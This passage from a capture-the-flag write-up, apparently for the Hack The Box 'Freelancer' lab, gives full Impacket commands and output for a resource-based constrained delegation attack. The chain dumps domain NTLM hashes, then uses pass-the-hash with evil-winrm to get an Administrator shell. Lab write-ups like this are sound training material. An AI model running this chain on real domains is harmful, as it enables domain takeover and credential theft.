INFO: Connecting to LDAP server: dc.freelancer.htb
INFO: Found 30 users
INFO: Found 58 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: SetupMachine.freelancer.htb
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer: Datacenter-2019
INFO: Querying computer:
INFO: Querying computer: DC.freelancer.htb
WARNING: Could not resolve: Datacenter-2019: All nameservers failed to answer the query Datacenter-2019. IN A: Server Do53:10.10.11.5@53 answered SERVFAIL
INFO: Done in 00M 35S
Then, on Bloodhound I check lorra199 user:

As we have seen previously, is a member of AD Recycle Bin group. Now, looking at AD Recycle Bin group:

shows that we could perform a Resource-based Constrained Delegation (RBCD) attack. This means that we are able to add a fake computer to the domain and, then, request the Kerberos ticket of any user (like Administrator) to the DC under this fake computer.
We add a fake computer using addcomputer.py from Impacket:
❯ python3 /usr/share/doc/python3-impacket/examples/addcomputer.py -computer-name 'ATTACKERSYSTEM$' -computer-pass 'gunzf0x123$!' -dc-host freelancer.htb -domain-netbios freelancer.htb freelancer.htb/lorra199:'PWN3D#l0rr@Armessa199'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Successfully added machine account ATTACKERSYSTEM$ with password gunzf0x123$!.
And then we need to delegate rights using rbcd.py from Impacket:
❯ python3 /usr/share/doc/python3-impacket/examples/rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'DC$' -dc-ip 10.10.11.5 -action 'write' 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ATTACKERSYSTEM$ can now impersonate users on DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] ATTACKERSYSTEM$ (S-1-5-21-3542429192-2036945976-3483670807-11601)
Now we can attempt to request the tickets. For this we use getST.py:
❯ python3 /usr/share/doc/python3-impacket/examples/getST.py -spn 'cifs/DC.freelancer.htb' -impersonate Administrator -dc-ip 10.10.11.5 'freelancer.htb/ATTACKERSYSTEM$:gunzf0x123$!'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
But I get the time error. When this happens we can try to run to synchronize clocks:
❯ sudo ntpdate -s 10.10.11.5
and then re-run:
❯ python3 /usr/share/doc/python3-impacket/examples/getST.py -spn 'cifs/DC.freelancer.htb' -impersonate Administrator -dc-ip 10.10.11.5 'freelancer.htb/ATTACKERSYSTEM$:gunzf0x123$!'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_DC.freelancer.htb@FREELANCER.HTB.ccache
And, finally, use secretsdump.py and the Kerberos ticket to get the hashes for all users in the domain:
❯ export KRB5CCNAME=/home/gunzf0x/HTB/HTBMachines/Hard/Freelancer/content/Administrator@cifs_DC.freelancer.htb@FREELANCER.HTB.ccache && python3 /usr/share/doc/python3-impacket/examples/secretsdump.py 'freelancer.htb/Administrator@DC.freelancer.htb' -k -no-pass -dc-ip 10.10.11.5 -target-ip 10.10.11.5 -just-dc-ntlm
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0039318f1e8274633445bce32ad1a290:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d238e0bfa17d575038efc070187a91c2:::
freelancer.htb\mikasaAckerman:1105:aad3b435b51404eeaad3b435b51404ee:e8d62c7d57e5d74267ab6feb2f662674:::
sshd:1108:aad3b435b51404eeaad3b435b51404ee:c1e83616271e8e17d69391bdcd335ab4:::
SQLBackupOperator:1112:aad3b435b51404eeaad3b435b51404ee:c4b746db703d1af5575b5c3d69f57bab:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
lorra199:1116:aad3b435b51404eeaad3b435b51404ee:67d4ae78a155aab3d4aa602da518c051:::
<SNIP>
WS2-WIN11$:1157:aad3b435b51404eeaad3b435b51404ee:bf5267ee6236c86a3596f72f2ddef2da:::
WS3-WIN11$:1158:aad3b435b51404eeaad3b435b51404ee:732c190482eea7b5e6777d898e352225:::
DC2$:1159:aad3b435b51404eeaad3b435b51404ee:e1018953ffa39b3818212aba3f736c0f:::
SETUPMACHINE$:8601:aad3b435b51404eeaad3b435b51404ee:f5912663ecf2c8cbda2a4218127d11fe:::
ATTACKERSYSTEM$:12101:aad3b435b51404eeaad3b435b51404ee:ef266c6b963c0bb683941032008ad47f:::
[*] Cleaning up...
I check if these hashes work for Administrator user with NetExec.
❯ netexec winrm 10.10.11.5 -u Administrator -H '0039318f1e8274633445bce32ad1a290'
WINRM 10.10.11.5 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:freelancer.htb)
WINRM 10.10.11.5 5985 DC [+] freelancer.htb\Administrator:0039318f1e8274633445bce32ad1a290 (Pwn3d!)
Since they work, I use it to spawn a privileged session with evil-winrm:
❯ evil-winrm -u 'Administrator' -H '0039318f1e8274633445bce32ad1a290' -i 10.10.11.5
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
freelancer\administrator
where we can read the root flag at Administrator user Desktop.
~Happy Hacking